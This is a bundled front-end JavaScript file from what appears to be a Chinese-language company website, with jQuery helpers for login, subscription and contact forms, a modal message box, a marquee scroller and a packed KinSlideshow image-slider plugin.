SKIN_PATH = "/Skins/default/"; function initCommonHeader() { $.get("/ajax.ashx?action=initcommonheader&t=" + Math.random(), function (rsp) { var IM = gav(rsp, "showIM"); showIM(IM); var username = gav(rsp, "username"); if (username.length > 0) { $j("commonHeaderGuest").hide(); $j("commonHeaderUsername").html(username); $j("commonHeaderUser").fadeIn(80); $j("login_user").show(); $j("user_default").hide(); return username } }); return "" } function gav(xMsg, key) { var jMsg = $(xMsg); var s = $(jMsg.find("node[key=" + key + "]")).text(); return s } function showIM(res) { if ($("#bodd").html() != "") { if (res == "True") { $("#bodd").show(); $("#kefubtn").hide(); $("#divOranIm").show() } else { $("#bodd").hide(); $("#kefubtn").show(); $("#divOranIm").hide() } } } function initCommonHeaderKeywords(_s) { if (_s == "") _s = "6"; $.post("/ajax.ashx?action=initcommonheaderkeywords&t=" + Math.random(), { s: _s }, function (msg) { $j("commonHeaderkeywords").html(msg) }) } function $j(elmId) { return $("#" + elmId) } function $v(elmId, val) { if (val == null) { var o = $j(elmId).attr("value"); if (o == null || o == undefined) return ""; return o } else { return $j(elmId).attr("value", val) } } function $tv(elmId) { return $.trim($v(elmId)) } function subscription(src, elmId) { if (elmId == null) { elmId = "txtSubscriptionEmail" } var _email = $.trim($j(elmId).val()); var ptn = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/; if (_email.length == 0) { $a("E-Mail 不可为空"); $j(elmId).focus(); return false } if (!ptn.test(_email)) { $a("E-Mail 格式错误。"); $j(elmId).focus(); return false } showProc(src); $.post("/ajax.ashx?action=subscription&t=" + Math.random(), { email: _email }, function (msg) { var sta = gav(msg, "state"); var sMsg = gav(msg, "msg"); if (sta == "1") { $a(sMsg, 1) } else { $a(sMsg) } showProc(src, false) }) } function showProc(src, show) { var oImg = $j("imgProc"); if (show == null) show = true; if (show) { $(src).hide(); if (oImg.length > 0) { oImg.remove() } $("<img src='" + SKIN_PATH + "img/processing.gif' id='imgProc' alt='正在处理' />").insertAfter(src) } else { $(src).show(); oImg.remove() } } function hideDdl(cntrId) { var arrTags = ["select", "iframe", "applet", "object"]; var jCntr; if (cntrId != null) { jCntr = $j(cntrId) } else { jCntr = $(document.body) } for (var i = 0; i < arrTags.length; ++i) { jCntr.find(arrTags[i]).css("visibility", "hidden") } } function $a(sMsg, boxType, autoClose, focusElmId, sTitle, behavior) { if (boxType == null) { boxType = 2 } if (autoClose == null) { autoClose = -1 } if (sTitle == null) { sTitle = "消息提示" } hideDdl(); var jMesbook1 = $j("mesbook1"); if (jMesbook1.length == 0) { var sHtml = "<div id='mesbook1'><div><img style='float:right' onclick='hideMsg()' id='mesbook1ImgClose' src='" + SKIN_PATH + "Img/ico9_close.gif' alt='关闭' class='fr p vam ml5' /><span id='mesbook1Title'></span></div><dl class='b1'><dt><img id='mesbook1Icon' src='" + SKIN_PATH + "Img/message_ico_03.gif' alt='' title='' /></dt><dd class='l_25' id='mesbook1Msg'></dd><dd class='b' style='visibility:hidden' id='mesbook1AutoClose'>此窗口<span id='mesbook1Delay' style='margin:0 5px;'></span>秒钟后自动关闭。</dd><dd id='mesbook1Btns'><input type='button' class='b15' value='关 闭' /></dd></dl></div>"; $(document.body).append(sHtml) } var jMesbook1 = $j("mesbook1"); var jMesbook1ImgClose = $j("mesbook1ImgClose"); var jMesbook1Icon = $j("mesbook1Icon"); var jMesbook1Msg = $j("mesbook1Msg"); var jMesbook1AutoClose = $j("mesbook1AutoClose"); var jMesbook1Delay = $j("mesbook1Delay"); var jMesbook1Title = $j("mesbook1Title"); var jMesbook1Btns = $j("mesbook1Btns"); jMesbook1Title.html(sTitle); jMesbook1Msg.html(sMsg); var iconPath = SKIN_PATH + "Img/"; switch (boxType) { case 1: iconPath += "ico_ok.gif"; break; case 2: iconPath += "ico_info.gif"; break; case 3: iconPath += "ioc_ques.gif"; break; case -1: iconPath += "ico_error.gif"; break; default: iconPath += "ico_normal.gif"; break } jMesbook1Icon.attr("src", iconPath); var okBtn = jMesbook1Btns.find("input"); okBtn.removeAttr("onclick"); okBtn.click(function () { hideMsg(); if (focusElmId != null) { $j(focusElmId).focus() } if (behavior != null) { behavior() } }); jMesbook1ImgClose.removeAttr("onclick"); jMesbook1ImgClose.click(function () { hideMsg(); if (focusElmId != null) { $j(focusElmId).focus() } if (behavior != null) { behavior() } }); okBtn.focus(); showFullBg(); setCM("mesbook1"); relocation("mesbook1"); jMesbook1.fadeIn(80) } function showFullBg(elmId, isHideDdl, opacity, bgColor, zIndex, speed, behavior) { if (elmId == null) { elmId = "oran_full_bg" } var jElm = $j(elmId); if (jElm.length == 0) { var sHtml = "<div style='position:absolute;top:0;left:0;display:none;' id='" + elmId + "'></div>"; $(document.body).append(sHtml) } if (opacity == null) { opacity = 0.75 } if (bgColor == null) { bgColor = "#777" } if (zIndex == null) { zIndex = "9" } if (speed == null) { speed = 80 } if (isHideDdl == null) { isHideDdl = true } var jElm = $j(elmId); var dd = document.documentElement; var sWidth = dd.scrollWidth; var sHeight = dd.scrollHeight; var cH = dd.clientHeight; var cW = dd.clientWidth; if (sHeight < cH) { sHeight = cH } if (sWidth < cW) { sWidth = cW } jElm.css({ "z-index": zIndex, "background": bgColor, "opacity": opacity, "filter": "progid:DXImageTransform.Microsoft.Alpha(opacity=" + opacity * 100 + ")" }); jElm.css({ "height": sHeight, "width": sWidth }); if (isHideDdl) { hideDdl(null, behavior) } jElm.fadeIn(speed); if (behavior != null) { behavior() } } function setCM(elmId, speed) { var jElm; if (typeof (elmId).toString().toLowerCase() == "string") { jElm = $j(elmId) } else { jElm = $(elmId) } if (speed == null) { speed = 80 } var h = jElm.height() / 2; var w = jElm.width() / 2; jElm.css({ "top": "50%", "margin-top": "-" + h + "px", "left": "50%", "margin-left": "-" + w + "px" }); var isIE = navigator.userAgent.toUpperCase().indexOf("MSIE") == -1 ? false : true; jElm.css({ "position": "absolute", "z-index": "999" }); jElm.fadeIn(speed) } function setCMS(elmId, speed) { var jElm; if (typeof (elmId).toString().toLowerCase() == "string") { jElm = $j(elmId) } else { jElm = $(elmId) } if (speed == null) { speed = 80 } var h = jElm.height() / 2; var w = jElm.width() / 2; var height = document.documentElement.scrollTop; if (height > 100) { jElm.css({ "top": "50%", "margin-top": "-" + h + "px", "left": "50%", "margin-left": "-" + w + "px" }) } else { h = 200; jElm.css({ "margin-top": "-" + h + "px", "left": "50%", "margin-left": "-" + w + "px" }) } jElm.css({ "position": "absolute", "z-index": "999" }); jElm.fadeIn(speed) } function relocation(elmId) { var jElm; if (typeof (elmId).toString().toLowerCase() == "string") { jElm = $j(elmId) } else { jElm = $(elmId) } if (jElm.length == 0) { return } var top = document.documentElement.scrollTop || document.body.scrollTop; var t = (top - (jElm.height() / 2) + "px"); jElm.css({ "margin-top": t }) } function hideMsg() { showDdl(); var jShadow = $j("mesbook1"); hideFullBg(); jShadow.fadeOut(80) } function showDdl() { var arrTags = ["select", "iframe", "applet", "object"]; for (var i = 0; i < arrTags.length; ++i) { $(arrTags[i]).css("visibility", "visible") } } function hideFullBg(elmId, speed) { if (elmId == null) { elmId = "oran_full_bg" } if (speed == null) { speed = 80 } var jElm = $j(elmId); jElm.fadeOut(speed); showDdl() } function LoginCheck(_username, _password) { if (_username == undefined || _username.length == 0) { $a("请输入用户名", "错误提示", "txtUsername"); return } if (_password == undefined || _password.length == 0) { $a("请输入密码", "错误提示", "txtPassword"); return } $.post("/ajax.ashx?action=logincheck&t=" + Math.random(), { username: _username, password: _password }, function (msg) { if (gav(msg, "state") == "1") { $a(gav(msg, "msg"), null, null, null, null, function () { window.location.href = location.href + "?t=" + Math.random() }) } else { $a(gav(msg, "msg")) } }) } function getIntactRawUrl() { var path = location.href; var pos; pos = path.lastIndexOf('#'); path = path.substring(0, pos); return path } function addBookmark(url, title) { if (window.sidebar) { try { window.sidebar.addPanel(title, url, "") } catch (e) { alert("加入收藏失败，请使用Ctrl+D进行添加") } } else if (document.all) { window.external.AddFavorite(url, title) } else if (window.opera && window.print) { return true } } function addBookmark() { var _title = document.title; var url = document.URL; try { var ua = navigator.userAgent.toLowerCase(); if (window.sidebar) { if (ua.indexOf("firefox") > -1 && ua.match(/firefox\/([\d.]+)/)[1] == "23.0") { _this.setAttribute('title', _title); return true } else { window.sidebar.addPanel(url, _title) } } else if (document.all && window.external) { window.external.AddFavorite(url, _title) } else { alert("浏览器不支持该操作，尝试快捷键 Ctrl + D !") } } catch (e) { alert("浏览器不支持该操作，尝试快捷键 Ctrl + D !") } return false } function subscription(src, elmId) { if (elmId == null) { elmId = "txtSubscriptionEmail" } var _email = $.trim($j(elmId).val()); var ptn = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/; if (_email.length == 0) { $a("E-Mail 不可为空"); $j(elmId).focus(); return false } if (!ptn.test(_email)) { $a("E-Mail 格式错误。"); $j(elmId).focus(); return false } showProc(src); $.post("/ajax.ashx?action=subscription&t=" + Math.random(), { email: _email }, function (msg) { var sta = gav(msg, "state"); var sMsg = gav(msg, "msg"); if (sta == "1") { $a(sMsg, 1) } else { $a(sMsg) } showProc(src, false) }) } function SetHome(obj, vrl) { try { obj.style.behavior = 'url(#default#homepage)'; obj.setHomePage(vrl) } catch (e) { if (window.netscape) { try { netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect") } catch (e) { alert("抱歉！您的浏览器不支持直接设为首页。请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为“true”，点击“加入收藏”后忽略安全提示，即可设置成功。") } var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch); prefs.setCharPref('browser.startup.homepage', vrl) } else { alert('抱歉，您的浏览器不支持自动设置首页, 请使用浏览器菜单手动设置!') } } } var PTN_EMAIL = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/; function IndexsendLeaveword(src) { var stxtTitle = $j("txtTitle").val(); var stxtContact = $j("txtContact").val(); var stxtMobileNo = $j("txtMobile").val(); var stxtEmail = $j("txtEmail").val(); var stxtContent = $j("txtCmtContent").val(); var verCode = $j("txtVerCode").val(); var err = ""; var reg = /^\s*$/; if (reg.test(stxtContact)) { err += "<li>联系人不可为空</li>" } if (reg.test(stxtTitle)) { err += "<li>年龄不可为空</li>" } if (reg.test(stxtMobileNo)) { err += "<li>手机号码不可为空</li>" } var ptns = /^\d{11,13}$/; var Mobile = /^((13|15|18)+\d{9})$/; if (!Mobile.test(stxtMobileNo) || !ptns.test(stxtMobileNo)) { err += "<li>手机号码格式错误</li>" } if (reg.test(stxtEmail)) { err += "<li>电子邮箱地址不可为空</li>" } if (!PTN_EMAIL.test(stxtEmail)) { err += "<li>电子邮箱地址格式错误</li>" } if (reg.test(stxtContent)) { err += "<li>内容不可为空</li>" } if (verCode == undefined || verCode.length == 0) { err += "<li>请输入验证码</li>" } if (err.length > 0) { $a(err); return } showProc(src); $.post("/ajax.ashx?action=IndexsendLeaveword&t=" + Math.random(), { title: stxtTitle, contact: stxtContact, mobileno: stxtMobileNo, email: stxtEmail, content: stxtContent, verCode: verCode }, function (msg) { var sta = gav(msg, "state"); var sMsg = gav(msg, "msg"); if (sta == "1") { emptyText('tbCmtstf'); $a(sMsg, 1) } else { $a(sMsg); showProc(src, false); changeVerCodes("imgVali") } showProc(src, false) }) } function indexAddAgent(src) { showProc(src); var _name = $j("txtName").val(); var _phone = $j("txtPhone").val(); var _email = $j("txtEmail").val(); var _province = $j("txtProvince").val(); var _city = $j("txtCity").val(); var _addr = $j("txtAddr").val(); var _content = $j("txtContent").val(); var _verCode = $j("txtVerCode").val(); var errorMsg = ""; var reg = /^\s*$/; if (reg.test(_name)) { errorMsg += "<p>姓名不可为空</p>" } var ptns = /^\d{11,13}$/; var Mobile = /^((13|15|18)+\d{9})$/; if (!ptns.test(_phone) || !Mobile.test(_phone)) { errorMsg += "<p>手机格式错误</p>" } if (reg.test(_phone)) { errorMsg += "<p>手机号码不可为空</p>" } if (reg.test(_email)) { errorMsg += "<p>E-Mail不可为空</p>" } var ptn = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/; if (!ptn.test(_email)) { errorMsg += "<p>E-Mail格式错误</p>" } if (reg.test(_province)) { errorMsg += "<p>省份不可为空</p>" } if (reg.test(_city)) { errorMsg += "<p>城市不可为空</p>" } if (reg.test(_verCode)) { errorMsg += "<p>验证码不可为空</p>" } if (errorMsg.length > 0) { $a(errorMsg); showProc(src, false); return } $.post("/ajax.ashx?action=IndexAddAgent&t=" + Math.random(), { contact: _name, mobileno: _phone, email: _email, province: _province, city: _city, addrr: _addr, content: _content, verCode: _verCode }, function (msg) { var sta = gav(msg, "state"); var sMsg = gav(msg, "msg"); if (sta == "1") { $a(sMsg, 1); emptyText('ulApply') } else { $a(sMsg) } }); showProc(src, false) } function IndexsendLeavewordTanTou(src) { var stxtTitle = ""; var stxtContact = $j("txtContact").val(); var stxtMobileNo = $j("txtMobile").val(); var err = ""; var reg = /^\s*$/; if (reg.test(stxtContact)) { err += "<li>姓名不可为空</li>" } if (reg.test(stxtMobileNo)) { err += "<li>手机号码不可为空</li>" } var ptns = /^\d{11,13}$/; var Mobile = /^((13|15|18)+\d{9})$/; if (!Mobile.test(stxtMobileNo) || !ptns.test(stxtMobileNo)) { err += "<li>手机号码格式错误</li>" } if (err.length > 0) { $a(err); return } showProc(src); $.post("/ajax.ashx?action=IndexsendLeaveword&t=" + Math.random(), { title: stxtTitle, contact: stxtContact, mobileno: stxtMobileNo }, function (msg) { var sta = gav(msg, "state"); var sMsg = gav(msg, "msg"); if (sta == "1") { emptyText('tbTanTou'); $a(sMsg, 1) } else { $a(sMsg); showProc(src, false); changeVerCodes("imgVali") } showProc(src, false) }) }

/*MSCLASS.js*/
function Marquee() { this.ID = document.getElementById(arguments[0]); if (!this.ID) { alert("您要设置的\"" + arguments[0] + "\"初始化错误\r\n请检查标签ID设置是否正确!"); this.ID = -1; return }; this.Direction = this.Width = this.Height = this.DelayTime = this.WaitTime = this.CTL = this.StartID = this.Stop = this.MouseOver = 0; this.Step = 1; this.Timer = 30; this.DirectionArray = { "top": 0, "up": 0, "bottom": 1, "down": 1, "left": 2, "right": 3 }; if (typeof arguments[1] == "number" || typeof arguments[1] == "string") this.Direction = arguments[1]; if (typeof arguments[2] == "number") this.Step = arguments[2]; if (typeof arguments[3] == "number") this.Width = arguments[3]; if (typeof arguments[4] == "number") this.Height = arguments[4]; if (typeof arguments[5] == "number") this.Timer = arguments[5]; if (typeof arguments[6] == "number") this.DelayTime = arguments[6]; if (typeof arguments[7] == "number") this.WaitTime = arguments[7]; if (typeof arguments[8] == "number") this.ScrollStep = arguments[8]; this.ID.style.overflow = this.ID.style.overflowX = this.ID.style.overflowY = "hidden"; this.ID.noWrap = true; this.IsNotOpera = (navigator.userAgent.toLowerCase().indexOf("opera") == -1); if (arguments.length >= 7) this.Start() }; Marquee.prototype.Start = function () { if (this.ID == -1) return; if (this.WaitTime < 800) this.WaitTime = 800; if (this.Timer < 20) this.Timer = 20; if (this.Width == 0) this.Width = parseInt(this.ID.style.width); if (this.Height == 0) this.Height = parseInt(this.ID.style.height); if (typeof this.Direction == "string") this.Direction = this.DirectionArray[this.Direction.toString().toLowerCase()]; this.HalfWidth = Math.round(this.Width / 2); this.HalfHeight = Math.round(this.Height / 2); this.BakStep = this.Step; this.ID.style.width = this.Width + "px"; this.ID.style.height = this.Height + "px"; if (typeof this.ScrollStep != "number") this.ScrollStep = this.Direction > 1 ? this.Width : this.Height; var templateLeft = "<table cellspacing='0' cellpadding='0' style='border-collapse:collapse;display:inline;'><tr><td noWrap=true style='white-space: nowrap;word-break:keep-all;'>MSCLASS_TEMP_HTML</td><td noWrap=true style='white-space: nowrap;word-break:keep-all;'>MSCLASS_TEMP_HTML</td></tr></table>"; var templateTop = "<table cellspacing='0' cellpadding='0' style='border-collapse:collapse;'><tr><td>MSCLASS_TEMP_HTML</td></tr><tr><td>MSCLASS_TEMP_HTML</td></tr></table>"; var msobj = this; msobj.tempHTML = msobj.ID.innerHTML; if (msobj.Direction <= 1) { msobj.ID.innerHTML = templateTop.replace(/MSCLASS_TEMP_HTML/g, msobj.ID.innerHTML) } else { if (msobj.ScrollStep == 0 && msobj.DelayTime == 0) { msobj.ID.innerHTML += msobj.ID.innerHTML } else { msobj.ID.innerHTML = templateLeft.replace(/MSCLASS_TEMP_HTML/g, msobj.ID.innerHTML) } }; var timer = this.Timer; var delaytime = this.DelayTime; var waittime = this.WaitTime; msobj.StartID = function () { msobj.Scroll() }; msobj.Continue = function () { if (msobj.MouseOver == 1) { setTimeout(msobj.Continue, delaytime) } else { clearInterval(msobj.TimerID); msobj.CTL = msobj.Stop = 0; msobj.TimerID = setInterval(msobj.StartID, timer) } }; msobj.Pause = function () { msobj.Stop = 1; clearInterval(msobj.TimerID); setTimeout(msobj.Continue, delaytime) }; msobj.Begin = function () { msobj.ClientScroll = msobj.Direction > 1 ? msobj.ID.scrollWidth / 2 : msobj.ID.scrollHeight / 2; if ((msobj.Direction <= 1 && msobj.ClientScroll <= msobj.Height + msobj.Step) || (msobj.Direction > 1 && msobj.ClientScroll <= msobj.Width + msobj.Step)) { msobj.ID.innerHTML = msobj.tempHTML; delete (msobj.tempHTML); return }; delete (msobj.tempHTML); msobj.TimerID = setInterval(msobj.StartID, timer); if (msobj.ScrollStep < 0) return; msobj.ID.onmousemove = function (event) { if (msobj.ScrollStep == 0 && msobj.Direction > 1) { var event = event || window.event; if (window.event) { if (msobj.IsNotOpera) { msobj.EventLeft = event.srcElement.id == msobj.ID.id ? event.offsetX - msobj.ID.scrollLeft : event.srcElement.offsetLeft - msobj.ID.scrollLeft + event.offsetX } else { msobj.ScrollStep = null; return } } else { msobj.EventLeft = event.layerX - msobj.ID.scrollLeft }; msobj.Direction = msobj.EventLeft > msobj.HalfWidth ? 3 : 2; msobj.AbsCenter = Math.abs(msobj.HalfWidth - msobj.EventLeft); msobj.Step = Math.round(msobj.AbsCenter * (msobj.BakStep * 2) / msobj.HalfWidth) } }; msobj.ID.onmouseover = function () { if (msobj.ScrollStep == 0) return; msobj.MouseOver = 1; clearInterval(msobj.TimerID) }; msobj.ID.onmouseout = function () { if (msobj.ScrollStep == 0) { if (msobj.Step == 0) msobj.Step = 1; return }; msobj.MouseOver = 0; if (msobj.Stop == 0) { clearInterval(msobj.TimerID); msobj.TimerID = setInterval(msobj.StartID, timer) } } }; setTimeout(msobj.Begin, waittime) }; Marquee.prototype.Scroll = function () { switch (this.Direction) { case 0: this.CTL += this.Step; if (this.CTL >= this.ScrollStep && this.DelayTime > 0) { this.ID.scrollTop += this.ScrollStep + this.Step - this.CTL; this.Pause(); return } else { if (this.ID.scrollTop >= this.ClientScroll) { this.ID.scrollTop -= this.ClientScroll }; this.ID.scrollTop += this.Step }; break; case 1: this.CTL += this.Step; if (this.CTL >= this.ScrollStep && this.DelayTime > 0) { this.ID.scrollTop -= this.ScrollStep + this.Step - this.CTL; this.Pause(); return } else { if (this.ID.scrollTop <= 0) { this.ID.scrollTop += this.ClientScroll }; this.ID.scrollTop -= this.Step }; break; case 2: this.CTL += this.Step; if (this.CTL >= this.ScrollStep && this.DelayTime > 0) { this.ID.scrollLeft += this.ScrollStep + this.Step - this.CTL; this.Pause(); return } else { if (this.ID.scrollLeft >= this.ClientScroll) { this.ID.scrollLeft -= this.ClientScroll }; this.ID.scrollLeft += this.Step }; break; case 3: this.CTL += this.Step; if (this.CTL >= this.ScrollStep && this.DelayTime > 0) { this.ID.scrollLeft -= this.ScrollStep + this.Step - this.CTL; this.Pause(); return } else { if (this.ID.scrollLeft <= 0) { this.ID.scrollLeft += this.ClientScroll }; this.ID.scrollLeft -= this.Step }; break } }

/*KinSlideshow.js*/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('!9(a){a.2T.2U=9(e){9 q(){a(n).I({2e:"1c"}),a(B+" N 1y").I({2V:0}),w(),b()}9 w(){g=a(B+" N").I("19","O").2O,2>g||(D.1X(a(B+" N 1y").W()),D.1X(a(B+" N 1y").15()),a(B+" N 1y").1e(9(){d.1X(a(U).1W("2W"))}),a(B+" 1t").1a("<J X=\'"+e.4+"T\'></J>"),a("#"+e.4+"T").2X().1W("X",e.4+"13").33(n),a(n).I({W:D[0],15:D[1],1m:"1c",1d:"1u"}),x(),f(),F(),C(),E(e.2z),a(n).I({2e:"32"}))}9 x(){1l(e.2t){a(n).1x("<J 1Z=\'1k\'></J>");16 G=e.1n.1R;1O(G)?G=1T:25>G&&(G=25),a(B+" .1k").I({15:G,W:"2b%",1d:"2c",2a:0,O:0}),a(B+" .1k").I({Y:e.1n.24,2j:e.1n.23})}}9 f(){e.1V&&(a(B+" .1k").1x("<1Y 1Z=\'2d\' 1S=\'2f:2N 0 0 35;2g:0;\'></1Y>"),a(B+" .1k .2d").I({29:e.1b.22,11:e.1b.1L,2k:e.1b.1I,31:e.1b.1N}),j(0))}9 F(){1l(e.8.14>2&&(e.8.14=2),(e.8.14<0||1O(e.8.14))&&(e.8.14=0),e.2u&&g>=2){a(n).1x("<J 1Z=\'1M\' 1S=\'1d:2c;1v:2A;2a:2E; z-20:2b\'></J>");16 G="";1G(i=1;g>=i;i++){G+="<N>"+i+"</N>"}G="<1t X=\'"+e.4+"R\' 1S=\'2f:0;2g:0; 1m:1c\'>"+G+"</1t>",a(B+" .1M").1x(G),a(B+" .1M #"+e.4+"R N").I({2S:"2P","19":"O",W:18,15:18,2Y:e.8.14,17:e.8.1g,2Z:"2M",Y:e.8.1h,2K:"2L",2J:"30",2H:3,29:12,2k:e.8.1P,2F:"2I",2j:e.8.1J,11:e.8.1i}),a("#"+e.4+"R N:1K(0)").I({Y:e.8.1f,17:e.8.1p,11:e.8.1j})}}9 C(){1q(e.S){M"O":z();L;M"1v":k();L;M"1D":h();L;M"1E":A();L;2l:e.S="O",z()}}9 z(){a(B+" J:1C(2)").1a("<J X=\'"+e.4+"6\'></J>"),a("#"+e.4+"6").I({W:D[0],15:D[1],1m:"1c",1d:"1u"}),a("#"+e.4+"T").I({"19":"O"}),a("#"+e.4+"13").I({"19":"O"}),a(B+" #"+e.4+"6 J").1a("<J X=\'"+e.4+"1w\'></J>"),a(B+" #"+e.4+"1w").I({"19":"O",W:"2i%"}),s=1r(9(){c(e.S)},1s*u+e.K)}9 k(){a(B+" J:1C(2)").1a("<J X=\'"+e.4+"6\'></J>"),a("#"+e.4+"6").I({W:D[0],15:D[1],1m:"1c",1d:"1u"}),a("#"+e.4+"T").I({"19":"O"}),a("#"+e.4+"13").I({"19":"O"}),a(B+" #"+e.4+"6 J").1a("<J X=\'"+e.4+"1w\'></J>"),a(B+" #"+e.4+"1w").I({"19":"O",W:"2i%"}),a("#"+e.4+"13").Z(""),a("#"+e.4+"T 1t").27("<1o></1o>"),a("#"+e.4+"T 1t").1e(9(H){a("#"+e.4+"13").26(a("#"+e.4+"T 1o:1K("+H+")").Z())}),a("#"+e.4+"T").Z(a("#"+e.4+"13").Z());16 G=(g-1)*D[0];a("#"+e.4+"6").10(G),s=1r(9(){c(e.S)},1s*u+e.K)}9 h(){a(B+" J:1C(2)").1a("<J X=\'"+e.4+"6\'></J>"),a("#"+e.4+"6").I({W:D[0],15:D[1],1m:"1c",1d:"1u"}),a("#"+e.4+"6").P({V:0},1),s=1r(9(){c(e.S)},1s*u+e.K)}9 A(){a(B+" J:1C(2)").1a("<J X=\'"+e.4+"6\'></J>"),a("#"+e.4+"6").I({W:D[0],15:D[1],1m:"1c",1d:"1u"}),a("#"+e.4+"13").Z(""),a("#"+e.4+"T a").27("<1o></1o>"),a("#"+e.4+"T a").1e(9(H){a("#"+e.4+"13").26(a("#"+e.4+"T 1o:1K("+H+")").Z())}),a("#"+e.4+"T").Z(a("#"+e.4+"13").Z());16 G=(g-1)*D[1];a("#"+e.4+"6").P({V:G},1),s=1r(9(){c(e.S)},1s*u+e.K)}9 c(G){16 H;1q(G){M"O":t>=g?(t=0,a("#"+e.4+"6").10(0),a("#"+e.4+"6").P({10:D[0]},e.K)):(Q=(t+1)*D[0],a("#"+e.4+"6").1B(":1A")?(a("#"+e.4+"6").1z(),a("#"+e.4+"6").P({10:Q},e.K)):a("#"+e.4+"6").P({10:Q},e.K)),j(t+1);L;M"1v":H=(g-1)*D[0],t>=g?(t=0,a("#"+e.4+"6").10(H+D[0]),a("#"+e.4+"6").P({10:H},e.K)):(v&&(t++,v=!1),Q=H-t*D[0],a("#"+e.4+"6").1B(":1A")?(a("#"+e.4+"6").1z(),a("#"+e.4+"6").P({10:Q},e.K)):a("#"+e.4+"6").P({10:Q},e.K)),j(t);L;M"1D":t>=g?(t=0,a("#"+e.4+"6").V(0),a("#"+e.4+"6").P({V:D[1]},e.K)):(Q=(t+1)*D[1],a("#"+e.4+"6").1B(":1A")?(a("#"+e.4+"6").1z(),a("#"+e.4+"6").P({V:Q},e.K)):a("#"+e.4+"6").P({V:Q},e.K)),j(t+1);L;M"1E":H=(g-1)*D[1],t>=g?(t=0,a("#"+e.4+"6").V(H+D[1]),a("#"+e.4+"6").P({V:H},e.K)):(v&&(t++,v=!1),Q=H-t*D[1],a("#"+e.4+"6").1B(":1A")?(a("#"+e.4+"6").1z(),a("#"+e.4+"6").P({V:Q},e.K)):a("#"+e.4+"6").P({V:Q},e.K)),j(t)}t++}9 j(G){G==g&&(G=0),e.1V&&a(B+" .1k 1Y").Z(d[G]),a("#"+e.4+"R N").1e(9(H){H==G?a(U).I({Y:e.8.1f,17:e.8.1p,11:e.8.1j}):a(U).I({Y:e.8.1h,17:e.8.1g,11:e.8.1i})})}9 E(G){1q(G){M"1Q":l();L;M"2x":o();L;2l:o()}}9 l(){a("#"+e.4+"R N").1Q(9(){16 G=a("#"+e.4+"R N").20(a(U));1q(e.S){M"O":t=G-1;L;M"1v":1l(v){t=G-1;L}t=G;L;M"1D":t=G-1;L;M"1E":1l(v){t=G-1;L}t=G}c(e.S),a("#"+e.4+"R N").1e(9(H){H==G?a(U).I({Y:e.8.1f,17:e.8.1p,11:e.8.1j}):a(U).I({Y:e.8.1h,17:e.8.1g,11:e.8.1i})})})}9 o(){a("#"+e.4+"R N").2R(9(){16 G=a("#"+e.4+"R N").20(a(U));1q(e.S){M"O":t=G-1;L;M"1v":1l(v){t=G-1;L}t=G;L;M"1D":t=G-1;L;M"1E":1l(v){t=G-1;L}t=G}c(e.S),a("#"+e.4+"R N").1e(9(H){H==G?a(U).I({Y:e.8.1f,17:e.8.1p,11:e.8.1j}):a(U).I({Y:e.8.1h,17:e.8.1g,11:e.8.1i})})})}9 b(){a("#"+e.4+"R N").1Q(9(){2G(s)}),a("#"+e.4+"R N").2D(9(){s=1r(9(){c(e.S)},1s*u+e.K)})}16 p,r,m,y,n,B,d,g,D,t,u,s,v;e=2p.2C({2m:5,K:2B,S:"O",2z:"2x",2t:!0,1n:{1R:1T,24:"#1H",23:0.5},1V:!0,1b:{22:12,1L:"#2w",1I:"1F",1N:"2y"},2u:!0,8:{1h:"#2r",1f:"#2s",1i:"#2q",1j:"#1H",1P:"1F",1g:"#2v",1p:"#2o",14:1,1J:0.7},4:a(U).1W("X")},e),p={1R:1T,24:"#1H",23:0.5},r={22:12,1L:"#2w",1I:"1F",1N:"2y"},m={1h:"#2r",1f:"#2s",1i:"#2q",1j:"#1H",1P:"1F",1g:"#2v",1p:"#2o",14:1,1J:0.7};1G(y 21 p){1U 0==e.1n[y]&&(e.1n[y]=p[y])}1G(y 21 r){1U 0==e.1b[y]&&(e.1b[y]=r[y])}1G(y 21 m){1U 0==e.8[y]&&(e.8[y]=m[y])}2Q n=U,B=a(n).34,d=28 2n,g=0,D=28 2n,t=0,u=e.2m,v=!0,(1O(u)||1>=u)&&(u=5),e.K>2h?e.K=2h:e.K<1&&(e.K=1),q()}}(2p);',62,192,'||||curID||KinSlideshow_moveBox||btn|function|||||||||||||||||||||||||||||||||||css|div|moveSpeedTime|break|case|li|left|animate|sp|btnlistID|moveStyle|KinSlideshow_content|this|scrollTop|width|id|background|html|scrollLeft|color||KinSlideshow_contentClone|btn_borderWidth|height|var|borderColor||float|wrapAll|titleFont|hidden|position|each|btn_bgHoverColor|btn_borderColor|btn_bgColor|btn_fontColor|btn_fontHoverColor|KinSlideshow_titleBar|if|overflow|titleBar|span|btn_borderHoverColor|switch|setInterval|1000|ul|relative|right|KinSlideshow_XposBox|append|img|stop|animated|is|lt|up|down|Verdana|for|000000|TitleFont_family|btn_bgAlpha|eq|TitleFont_color|KinSlideshow_btnBox|TitleFont_weight|isNaN|btn_fontFamily|mouseover|titleBar_height|style|40|void|isHasTitleFont|attr|push|h2|class|index|in|TitleFont_size|titleBar_alpha|titleBar_bgColor||prepend|wrap|new|fontSize|bottom|100|absolute|title|visibility|margin|padding|500|2000|opacity|fontFamily|default|intervalTime|Array|FF0000|jQuery|CCCCCC|666666|CC0000|isHasTitleBar|isHasBtn|999999|FFFFFF|mouseclick|bold|mouseEvent|10px|400|extend|mouseout|5px|lineHeight|clearInterval|marginLeft|18px|cursor|textAlign|center|solid|3px|length|none|return|click|listStyle|fn|KinSlideshow|border|alt|clone|borderWidth|borderStyle|pointer|fontWeight|visible|appendTo|selector|6px'.split('|'),0,{}))

/*ScrollPicleft.js*/
